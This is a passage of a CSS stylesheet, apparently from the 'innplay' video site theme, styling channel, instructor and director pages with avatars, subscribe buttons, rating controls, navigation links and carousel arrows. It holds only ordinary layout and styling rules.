  -webkit-box-flex: 90px;
      -ms-flex: 90px 0 0px;
          flex: 90px 0 0;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__author-avatar {
    width: 60px;
    height: 60px;
    -webkit-box-flex: 60px;
        -ms-flex: 60px 0 0px;
            flex: 60px 0 0;
  }
}
.single-innplay_channel .single-channel__author-avatar a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 0;
}
.single-innplay_channel .single-channel__info {
  padding-left: 20px;
}
.single-innplay_channel .single-channel__social {
  list-style: none;
  padding: 0;
  margin: 0;
  position: absolute;
  right: 10px;
  bottom: 10px;
}
.single-innplay_channel .single-channel__social li {
  display: inline-block;
}
.single-innplay_channel .single-channel__social a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 5px;
  display: block;
  color: #fff;
  text-align: center;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_channel .single-channel__social a:hover {
  background-color: #fe2854;
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_channel .single-channel__social-facebook {
  background-color: #3b5998;
}
.single-innplay_channel .single-channel__social-youtube {
  background-color: #c4302b;
}
.single-innplay_channel .single-channel__social-twitter {
  background-color: #00acee;
}
.single-innplay_channel .single-channel__social-instagram {
  background-color: #3f729b;
}
.single-innplay_channel .single-channel__title {
  font-size: 20px;
  margin-top: 0;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__title {
    font-size: 16px;
    margin-bottom: 5px;
  }
}
.single-innplay_channel .single-channel__subscribe {
  margin-left: auto;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__subscribe {
    margin-top: 10px;
  }
}
.single-innplay_channel .single-channel__meta-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__meta-top {
    display: block;
  }
}
.single-innplay_channel .single-channel__meta-top > div {
  margin-right: 15px;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__meta-top > div {
    display: inline-block;
  }
}
.single-innplay_channel .single-channel__meta-top > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: rgba(105, 105, 105, 0.8);
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_channel .single-channel__meta-top > div:last-child {
  margin-right: 0;
}
.single-innplay_channel .single-channel__meta-top > div:last-child:after {
  display: none;
}
.single-innplay_channel .single-channel__meta-top > div > i {
  margin-right: 5px;
  display: none;
}
.single-innplay_channel .single-channel__author i {
  display: none;
}
.single-innplay_channel .single-channel__like .post-vote-label, .single-innplay_channel .single-channel__dislike .post-vote-label {
  display: none;
}
.single-innplay_channel .single-channel__view .post-views-count .post-views-label {
  display: none;
}
.single-innplay_channel .single-channel__meta-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__meta-bottom {
    display: block;
  }
}
.single-innplay_channel .single-channel__content {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.single-innplay_channel .single-channel__tabs {
  margin: 30px 0;
  border-bottom: 1px solid #e5e5e5;
}
.single-innplay_channel .single-channel__tab {
  display: inline-block;
  position: relative;
  padding: 5px 0;
  margin: 0 10px;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__tab {
    margin: 0 5px;
  }
}
.single-innplay_channel .single-channel__tab:first-child {
  margin-left: 0;
}
.single-innplay_channel .single-channel__tab:last-child {
  margin-right: 0;
}
.single-innplay_channel .single-channel__tab.active:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  left: 0;
  bottom: -1px;
  background-color: #fe2854;
}
.single-innplay_channel .single-channel__tab.active a {
  color: #333333;
}
.single-innplay_channel .single-channel__tab-link {
  color: #ababab;
  display: block;
  font-weight: 500;
  font-size: 16px;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__tab-link {
    font-size: 14px;
  }
}
.single-innplay_channel .single-channel__videos, .single-innplay_channel .single-channel__playlists, .single-innplay_channel .single-channel__seriess {
  margin: 0 -15px;
}
.single-innplay_channel .single-content .video-item,
.single-innplay_channel .single-content .playlist-item,
.single-innplay_channel .single-content .series-item {
  padding: 0 15px;
  margin-bottom: 20px;
}
.single-innplay_channel .post-rating {
  margin-right: 10px;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .post-rating {
    margin-right: 0;
    margin-bottom: 15px;
  }
}
.single-innplay_channel .post-rating .rating-label {
  display: none;
}
.single-innplay_channel .post-rating .post-like,
.single-innplay_channel .post-rating .post-dislike {
  background-color: #eeeeee;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 20px;
}
.single-innplay_channel .post-rating .post-like.active,
.single-innplay_channel .post-rating .post-dislike.active {
  background-color: #fe2854;
  color: #fff;
}
.single-innplay_channel .post-rating .post-like i,
.single-innplay_channel .post-rating .post-dislike i {
  margin-right: 5px;
}
.single-innplay_channel .post-rating .post-like {
  margin-right: 10px;
}
.single-innplay_channel .single-channel-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel-nav {
    display: block;
  }
}
.single-innplay_channel .single-channel-nav .channel-nav-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.single-innplay_channel .single-channel-nav .single-channel-nav-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.single-innplay_channel .single-channel-nav .channel-nav-thumb {
  position: relative;
}
.single-innplay_channel .single-channel-nav .channel-nav-thumb img {
  max-width: 110px;
}
.single-innplay_channel .single-channel-nav .channel-nav-count-video {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 10px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
  text-transform: uppercase;
}
.single-innplay_channel .single-channel-nav .channel-nav-label {
  color: #ababab;
  letter-spacing: 1px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}
.single-innplay_channel .single-channel-nav .channel-nav-title {
  margin: 8px 0;
}
.single-innplay_channel .single-channel-nav .channel-nav-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 12px;
}
.single-innplay_channel .single-channel-nav .channel-nav-info > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_channel .single-channel-nav .channel-nav-info > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_channel .single-channel-nav .channel-nav-info > div:last-child {
  margin-right: 0;
}
.single-innplay_channel .single-channel-nav .channel-nav-info > div:last-child:after {
  display: none;
}
.single-innplay_channel .single-channel-nav .single-channel-prev {
  width: 50%;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel-nav .single-channel-prev {
    width: 100%;
    padding-bottom: 15px;
    margin-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
  }
}
.single-innplay_channel .single-channel-nav .single-channel-prev .channel-nav-meta {
  padding-left: 10px;
}
.single-innplay_channel .single-channel-nav .single-channel-next {
  width: 50%;
  margin-left: auto;
  text-align: right;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel-nav .single-channel-next {
    width: 100%;
  }
}
.single-innplay_channel .single-channel-nav .single-channel-next .single-channel-nav-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_channel .single-channel-nav .single-channel-next .channel-nav-info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_channel .single-channel-nav .single-channel-next .channel-nav-meta {
  padding-right: 10px;
}
.single-innplay_channel .single-related-channel {
  position: relative;
  overflow: hidden;
}
.single-innplay_channel .single-related-channel .related-title {
  font-size: 24px;
}
@media screen and (max-width: 991px) {
  .single-innplay_channel .single-related-channel .related-title {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-related-channel .related-title {
    font-size: 18px;
  }
}
.single-innplay_channel .single-related-channel .related-list {
  padding-top: 30px;
  margin: 0 -10px;
}
.single-innplay_channel .single-related-channel .channel-item {
  padding: 0 10px;
}
.single-innplay_channel .single-related-channel .channel-item:focus {
  outline: none;
}
.single-innplay_channel .single-related-channel .innplay-slick {
  display: none;
}
.single-innplay_channel .single-related-channel .innplay-slick.slick-initialized {
  display: block;
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-prev, .single-innplay_channel .single-related-channel .slick-arrow.slick-next {
  background: transparent;
  border: 1px solid #e5e5e5;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: -30px;
  z-index: 9;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
@media screen and (max-width: 991px) {
  .single-innplay_channel .single-related-channel .slick-arrow.slick-prev, .single-innplay_channel .single-related-channel .slick-arrow.slick-next {
    top: -20px;
  }
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-prev:before, .single-innplay_channel .single-related-channel .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-prev:hover, .single-innplay_channel .single-related-channel .slick-arrow.slick-next:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-prev:hover:before, .single-innplay_channel .single-related-channel .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-prev {
  right: 45px;
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-next {
  right: 10px;
}
.single-innplay_channel .single-related-channel .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}

.channel-thumbnail {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.channel-thumbnail:hover img:not(:first-child) {
  -webkit-animation-play-state: running !important;
          animation-play-state: running !important;
}
.channel-thumbnail img:not(:first-child) {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
}

.channel-subscribe {
  color: #fff;
  font-weight: 500;
  border-radius: 5px;
  display: inline-block;
  white-space: nowrap;
  padding: 0 25px;
  height: 40px;
  line-height: 40px;
  min-width: 180px;
  background-color: #fe2854;
}
.channel-subscribe:hover, .channel-subscribe:focus {
  color: #fff;
}
.channel-subscribe .status-subscribed {
  display: none;
}
.channel-subscribe .text-subscribe {
  padding: 0 5px;
}
.channel-subscribe .count-subscribed {
  font-weight: 400;
}
.channel-subscribe.subscribed .status-subscribe {
  display: none;
}
.channel-subscribe.subscribed .status-subscribed {
  display: inline-block;
}

.innplay-archive-instructor {
  margin-bottom: 80px;
}

.innplay-archive-instructor .grid-columns {
  margin: 0 -15px;
}

.innplay-archive-instructor .archive-instructor-list .instructor-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.layout-wrap.style-list .instructor-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 16px;
}

.layout-wrap.style-list .instructor-item__meta {
  font-size: 14px;
}

.layout-wrap.style-list .instructor-item__desc {
  display: block;
}

.layout-wrap.style-list-2 .instructor-item {
  margin-bottom: 30px;
}

.layout-wrap.style-list-2 .instructor-item__title {
  font-size: 18px;
}

@media screen and (max-width: 767px) {
  .layout-wrap.style-list-2 .instructor-item__title {
    font-size: 16px;
  }
}
.layout-wrap.style-list-2 .instructor-item__meta {
  font-size: 14px;
}

.layout-wrap.style-list-2 .instructor-item__desc {
  display: block;
}

.instructor-item__thumbnail {
  position: relative;
}

.instructor-item__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}

.instructor-item__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}

.instructor-item__title {
  padding-top: 5px;
  margin-bottom: 5px;
}

.instructor-item__title a {
  color: #333333;
  line-height: 1.4;
}

.instructor-item__category {
  margin-bottom: 15px;
  display: none;
}

.instructor-item__category a {
  background-color: #fe2854;
  display: inline-block;
  color: #fff;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 700;
}

.instructor-item__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
  font-size: 12px;
}

.instructor-item__meta > div {
  margin-right: 15px;
  position: relative;
}

.instructor-item__meta > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.instructor-item__meta > div:last-child {
  margin-right: 0;
}

.instructor-item__meta > div:last-child:after {
  display: none;
}

.instructor-item__meta > div > i {
  margin-right: 5px;
  display: none;
}

.instructor-item__view i {
  display: none;
}

.instructor-item__desc {
  display: none;
}

.instructor-item__like, .instructor-item__dislike {
  display: none;
}

.instructor-item__like i, .instructor-item__dislike i {
  display: none;
}

.instructor-item .post-views-count .post-views-label {
  display: none;
}

.instructor-item .post-vote-label {
  display: none;
}

.innplay-single-instructor {
  margin-bottom: 80px;
}

.single-innplay_instructor .single-instructor__title {
  font-size: 20px;
}

@media screen and (max-width: 767px) {
  .single-innplay_instructor .single-instructor__title {
    font-size: 18px;
  }
}
.single-innplay_instructor .single-instructor__meta-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0 30px;
  font-size: 12px;
}

.single-innplay_instructor .single-instructor__meta-top > div {
  margin-right: 15px;
  position: relative;
}

.single-innplay_instructor .single-instructor__meta-top > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: rgba(105, 105, 105, 0.8);
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-innplay_instructor .single-instructor__meta-top > div:last-child {
  margin-right: 0;
}

.single-innplay_instructor .single-instructor__meta-top > div:last-child:after {
  display: none;
}

.single-innplay_instructor .single-instructor__meta-top > div > i {
  margin-right: 5px;
  display: none;
}

.single-innplay_instructor .single-instructor__author i {
  display: none;
}

.single-innplay_instructor .single-instructor__like .post-vote-label,
.single-innplay_instructor .single-instructor__dislike .post-vote-label {
  display: none;
}

.single-innplay_instructor .single-instructor__like i, .single-innplay_instructor .single-instructor__dislike i {
  display: none;
}

.single-innplay_instructor .single-instructor__view .post-views-count .post-views-label {
  display: none;
}

.single-innplay_instructor .single-instructor__view .post-views-count i {
  display: none;
}

.single-innplay_instructor .single-instructor__content {
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
}

.single-innplay_instructor .single-instructor__meta-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media screen and (max-width: 767px) {
  .single-innplay_instructor .single-instructor__meta-bottom {
    display: block;
  }
}
.single-innplay_instructor .single-instructor__layout-toggle {
  font-weight: 700;
  margin-top: -66px;
  margin-bottom: 60px;
  text-align: right;
}

.single-innplay_instructor .single-instructor__layout-toggle .toggle-layout {
  border: 1px solid #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
}

.single-innplay_instructor .single-instructor__layout-toggle .toggle-layout.active {
  background-color: #fe2854;
  border: 1px solid #fe2854;
  color: #fff;
}

.single-innplay_instructor .single-instructor__videos {
  margin: 0 -15px;
}

.single-innplay_instructor .single-instructor__thumbnail {
  position: relative;
  padding-bottom: 15px;
}

.single-innplay_instructor .single-instructor__thumbnail:hover .slick-arrow.slick-prev,
.single-innplay_instructor .single-instructor__thumbnail:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.single-innplay_instructor .single-instructor__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}

.single-innplay_instructor .single-instructor__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}

.single-innplay_instructor .video-item {
  padding: 0 15px;
  margin-bottom: 20px;
}

.single-innplay_instructor .post-rating {
  margin-right: 10px;
}

@media screen and (max-width: 767px) {
  .single-innplay_instructor .post-rating {
    margin-right: 0;
    margin-bottom: 15px;
  }
}
.single-innplay_instructor .post-rating .rating-label {
  display: none;
}

.single-innplay_instructor .post-rating .post-like,
.single-innplay_instructor .post-rating .post-dislike {
  background-color: #eeeeee;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 20px;
}

.single-innplay_instructor .post-rating .post-like.active,
.single-innplay_instructor .post-rating .post-dislike.active {
  background-color: #fe2854;
  color: #fff;
}

.single-innplay_instructor .post-rating .post-like i,
.single-innplay_instructor .post-rating .post-dislike i {
  margin-right: 5px;
}

.single-innplay_instructor .post-rating .post-like {
  margin-right: 10px;
}

.single-innplay_instructor .single-instructor-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}

@media screen and (max-width: 767px) {
  .single-innplay_instructor .single-instructor-nav {
    display: block;
  }
}
.single-innplay_instructor .single-instructor-nav .instructor-nav-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-innplay_instructor .single-instructor-nav .single-instructor-nav-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-thumb {
  position: relative;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-thumb img {
  max-width: 110px;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-count-video {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 10px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
  text-transform: uppercase;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-label {
  color: #ababab;
  letter-spacing: 1px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-title {
  margin: 8px 0;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 12px;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-info > div {
  margin-right: 15px;
  position: relative;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-info > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-info > div:last-child {
  margin-right: 0;
}

.single-innplay_instructor .single-instructor-nav .instructor-nav-info > div:last-child:after {
  display: none;
}

.single-innplay_instructor .single-instructor-nav .single-instructor-prev {
  width: 50%;
  position: relative;
}

@media screen and (max-width: 767px) {
  .single-innplay_instructor .single-instructor-nav .single-instructor-prev {
    width: 100%;
    padding-bottom: 15px;
    margin-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
  }
}
.single-innplay_instructor .single-instructor-nav .single-instructor-prev .instructor-nav-meta {
  padding-left: 10px;
}

.single-innplay_instructor .single-instructor-nav .single-instructor-next {
  width: 50%;
  margin-left: auto;
  text-align: right;
  position: relative;
}

@media screen and (max-width: 767px) {
  .single-innplay_instructor .single-instructor-nav .single-instructor-next {
    width: 100%;
  }
}
.single-innplay_instructor .single-instructor-nav .single-instructor-next .single-instructor-nav-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.single-innplay_instructor .single-instructor-nav .single-instructor-next .instructor-nav-info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.single-innplay_instructor .single-instructor-nav .single-instructor-next .instructor-nav-meta {
  padding-right: 10px;
}

.single-innplay_instructor .single-related-instructor {
  position: relative;
  overflow: hidden;
}

.single-innplay_instructor .single-related-instructor .related-title {
  font-size: 24px;
}

@media screen and (max-width: 991px) {
  .single-innplay_instructor .single-related-instructor .related-title {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .single-innplay_instructor .single-related-instructor .related-title {
    font-size: 18px;
  }
}
.single-innplay_instructor .single-related-instructor .related-list {
  padding-top: 30px;
  margin: 0 -10px;
}

.single-innplay_instructor .single-related-instructor .instructor-item {
  padding: 0 10px;
}

.single-innplay_instructor .single-related-instructor .instructor-item:focus {
  outline: none;
}

.single-innplay_instructor .single-related-instructor .innplay-slick {
  display: none;
}

.single-innplay_instructor .single-related-instructor .innplay-slick.slick-initialized {
  display: block;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev,
.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next {
  background: transparent;
  border: 1px solid #e5e5e5;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: -30px;
  z-index: 9;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}

@media screen and (max-width: 991px) {
  .single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev, .single-innplay_instructor .single-related-instructor .slick-arrow.slick-next {
    top: -20px;
  }
}
.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev:before,
.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev:hover,
.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev:hover:before,
.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev {
  right: 45px;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next {
  right: 10px;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}

.innplay-archive-director {
  margin-bottom: 80px;
}
.innplay-archive-director .grid-columns {
  margin: 0 -15px;
}
.innplay-archive-director .archive-director-list .director-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.layout-wrap.style-list .director-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 16px;
}
.layout-wrap.style-list .director-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list .director-item__desc {
  display: block;
}
.layout-wrap.style-list-2 .director-item {
  margin-bottom: 30px;
}
.layout-wrap.style-list-2 .director-item__title {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list-2 .director-item__title {
    font-size: 16px;
  }
}
.layout-wrap.style-list-2 .director-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list-2 .director-item__desc {
  display: block;
}

.director-item__thumbnail {
  position: relative;
}
.director-item__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}
.director-item__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}
.director-item__title {
  padding-top: 5px;
  margin-bottom: 5px;
}
.director-item__title a {
  color: #333333;
  line-height: 1.4;
}
.director-item__category {
  margin-bottom: 15px;
  display: none;
}
.director-item__category a {
  background-color: #fe2854;
  display: inline-block;
  color: #fff;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 700;
}
.director-item__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
  font-size: 12px;
}
.director-item__meta > div {
  margin-right: 15px;
  position: relative;
}
.director-item__meta > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.director-item__meta > div:last-child {
  margin-right: 0;
}
.director-item__meta > div:last-child:after {
  display: none;
}
.director-item__meta > div > i {
  margin-right: 5px;
  display: none;
}
.director-item__view i {
  display: none;
}
.director-item__desc {
  display: none;
}
.director-item__like, .director-item__dislike {
  display: none;
}
.director-item__like i, .director-item__dislike i {
  display: none;
}
.director-item .post-views-count .post-views-label {
  display: none;
}
.director-item .post-vote-label {
  display: none;
}

.innplay-single-director {
  margin-bottom: 80px;
}

.single-innplay_director .single-director__title {
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .single-innplay_director .single-director__title {
    font-size: 18px;
  }
}
.single-innplay_director .single-director__meta-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0 30px;
  font-size: 12px;
}
.single-innplay_director .single-director__meta-top > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_director .single-director__meta-top > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: rgba(105, 105, 105, 0.8);
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_director .single-director__meta-top > div:last-child {
  margin-right: 0;
}
.single-innplay_director .single-director__meta-top > div:last-child:after {
  display: none;
}
.single-innplay_director .single-director__meta-top > div > i {
  margin-right: 5px;
  display: none;
}
.single-innplay_director .single-director__author i {
  display: none;
}
.single-innplay_director .single-director__like .post-vote-label, .single-innplay_director .single-director__dislike .post-vote-label {
  display: none;
}
.single-innplay_director .single-director__like i, .single-innplay_director .single-director__dislike i {
  display: none;
}
.single-innplay_director .single-director__view .post-views-count .post-views-label {
  display: none;
}
.single-innplay_director .single-director__view .post-views-count i {
  display: none;
}
.single-innplay_director .single-director__content {
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
}
.single-innplay_director .single-director__meta-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767px) {
  .single-innplay_director .single-director__meta-bottom {
    display: block;
  }
}
.single-innplay_director .single-director__layout-toggle {
  font-weight: 700;
  margin-top: -66px;
  margin-bottom: 60px;
  text-align: right;
}
.single-innplay_director .single-director__layout-toggle .toggle-layout {
  border: 1px solid #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
}
.single-innplay_director .single-director__layout-toggle .toggle-layout.active {
  background-color: #fe2854;
  border: 1px solid #fe2854;
  color: #fff;
}
.single-innplay_director .single-director__videos {
  margin: 0 -15px;
}
.single-innplay_director .single-director__thumbnail {
  position: relative;
  padding-bottom: 15px;
}
.single-innplay_director .single-director__thumbnail:hover .slick-arrow.slick-prev, .single-innplay_director .single-director__thumbnail:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_director .single-director__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}
.single-innplay_director .single-director__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}
.single-innplay_director .video-item {
  padding: 0 15px;
  margin-bottom: 20px;
}
.single-innplay_director .post-rating {
  margin-right: 10px;
}
